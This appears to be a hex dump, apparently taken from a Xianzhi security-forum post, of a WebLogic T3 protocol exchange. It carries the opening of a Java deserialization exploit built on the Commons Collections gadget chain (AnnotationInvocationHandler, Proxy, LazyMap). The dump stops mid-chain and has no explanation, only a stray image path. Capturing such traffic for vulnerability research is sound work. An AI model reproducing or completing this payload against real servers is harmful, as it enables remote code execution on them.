 00000000  74 33 20 31 32 2e 32 2e  31 0a 41 53 3a 32 35 35   t3 12.2. 1.AS:255
00000010  0a 48 4c 3a 31 39 0a 4d  53 3a 31 30 30 30 30 30   .HL:19.M S:100000
00000020  30 30 0a 50 55 3a 74 33  3a 2f 2f 75 73 2d 6c 2d   00.PU:t3 ://us-l-
00000030  62 72 65 65 6e 73 3a 37  30 30 31 0a 0a            breens:7 001..
00000000  48 45 4c 4f                                        HELO
00000004  3a 31 30 2e 33 2e 36 2e  30 2e 66 61 6c 73 65 0a   :10.3.6. 0.false.
00000014  41 53 3a 32 30 34 38 0a  48 4c 3a 31 39 0a 0a      AS:2048. HL:19..
0000003D  00 00 12 dc 01 65 01 ff  ff ff ff ff ff ff ff 00   .....e.. ........
0000004D  00 00 71 00 00 ea 60 00  00 00 18 43 2e c6 a2 a6   ..q...`. ...C....
0000005D  39 85 b5 af 7d 63 e6 43  83 f4 2a 6d 92 c9 e9 af   9...}c.C ..*m....
0000006D  0f 94 72 02 79 73 72 00  78 72 01 78 72 02 78 70   ..r.ysr. xr.xr.xp
0000007D  00 00 00 0c 00 00 00 02  00 00 00 00 00 00 00 00   ........ ........
0000008D  00 00 00 01 00 70 70 70  70 70 70 00 00 00 0c 00   .....ppp ppp.....
0000009D  00 00 02 00 00 00 00 00  00 00 00 00 00 00 01 00   ........ ........
000000AD  70 06 fe 01 00 00 ac ed  00 05 73 72 00 1d 77 65   p....... ..sr..we
000000BD  62 6c 6f 67 69 63 2e 72  6a 76 6d 2e 43 6c 61 73   blogic.r jvm.Clas
000000CD  73 54 61 62 6c 65 45 6e  74 72 79 2f 52 65 81 57   sTableEn try/Re.W
000000DD  f4 f9 ed 0c 00 00 78 70  72 00 24 77 65 62 6c 6f   ......xp r.$weblo
000000ED  67 69 63 2e 63 6f 6d 6d  6f 6e 2e 69 6e 74 65 72   gic.comm on.inter
000000FD  6e 61 6c 2e 50 61 63 6b  61 67 65 49 6e 66 6f e6   nal.Pack ageInfo.
0000010D  f7 23 e7 b8 ae 1e c9 02  00 09 49 00 05 6d 61 6a   .#...... ..I..maj
0000011D  6f 72 49 00 05 6d 69 6e  6f 72 49 00 0b 70 61 74   orI..min orI..pat
0000012D  63 68 55 70 64 61 74 65  49 00 0c 72 6f 6c 6c 69   chUpdate I..rolli
0000013D  6e 67 50 61 74 63 68 49  00 0b 73 65 72 76 69 63   ngPatchI ..servic
0000014D  65 50 61 63 6b 5a 00 0e  74 65 6d 70 6f 72 61 72   ePackZ.. temporar
0000015D  79 50 61 74 63 68 4c 00  09 69 6d 70 6c 54 69 74   yPatchL. .implTit
0000016D  6c 65 74 00 12 4c 6a 61  76 61 2f 6c 61 6e 67 2f   let..Lja va/lang/
0000017D  53 74 72 69 6e 67 3b 4c  00 0a 69 6d 70 6c 56 65   String;L ..implVe
0000018D  6e 64 6f 72 71 00 7e 00  03 4c 00 0b 69 6d 70 6c   ndorq.~. .L..impl
0000019D  56 65 72 73 69 6f 6e 71  00 7e 00 03 78 70 77 02   Versionq .~..xpw.
000001AD  00 00 78 fe 01 00 00 ac  ed 00 05 73 72 00 32 73   ..x..... ...sr.2s
000001BD  75 6e 2e 72 65 66 6c 65  63 74 2e 61 6e 6e 6f 74   un.refle ct.annot
000001CD  61 74 69 6f 6e 2e 41 6e  6e 6f 74 61 74 69 6f 6e   ation.An notation
000001DD  49 6e 76 6f 63 61 74 69  6f 6e 48 61 6e 64 6c 65   Invocati onHandle
000001ED  72 55 ca f5 0f 15 cb 7e  a5 02 00 02 4c 00 0c 6d   rU.....~ ....L..m
000001FD  65 6d 62 65 72 56 61 6c  75 65 73 74 00 0f 4c 6a   emberVal uest..Lj
0000020D  61 76 61 2f 75 74 69 6c  2f 4d 61 70 3b 4c 00 04   ava/util /Map;L..
0000021D  74 79 70 65 74 00 11 4c  6a 61 76 61 2f 6c 61 6e   typet..L java/lan
0000022D  67 2f 43 6c 61 73 73 3b  78 70 73 7d 00 00 00 01   g/Class; xps}....
0000023D  00 0d 6a 61 76 61 2e 75  74 69 6c 2e 4d 61 70 78   ..java.u til.Mapx
0000024D  72 00 17 6a 61 76 61 2e  6c 61 6e 67 2e 72 65 66   r..java. lang.ref
0000025D  6c 65 63 74 2e 50 72 6f  78 79 e1 27 da 20 cc 10   lect.Pro xy.'. ..
0000026D  43 cb 02 00 01 4c 00 01  68 74 00 25 4c 6a 61 76   C....L.. ht.%Ljav
0000027D  61 2f 6c 61 6e 67 2f 72  65 66 6c 65 63 74 2f 49   a/lang/r eflect/I
0000028D  6e 76 6f 63 61 74 69 6f  6e 48 61 6e 64 6c 65 72   nvocatio nHandler
0000029D  3b 78 70 73 71 00 7e 00  00 73 72 00 2a 6f 72 67   ;xpsq.~. .sr.*org
000002AD  2e 61 70 61 63 68 65 2e  63 6f 6d 6d 6f 6e 73 2e   .apache. commons.
000002BD  63 6f 6c 6c 65 63 74 69  6f 6e 73 2e 6d 61 70 2e   collecti ons.map.
000002CD  4c 61 7a 79 4d 61 70 6e  e5 94 82 9e 79 10 94 03   LazyMapn ....y...
000002DD  00 01 4c 00 07 66 61 63  74 6f 72 79 74 00 2c 4c   ..L..fac toryt.,L
先知社区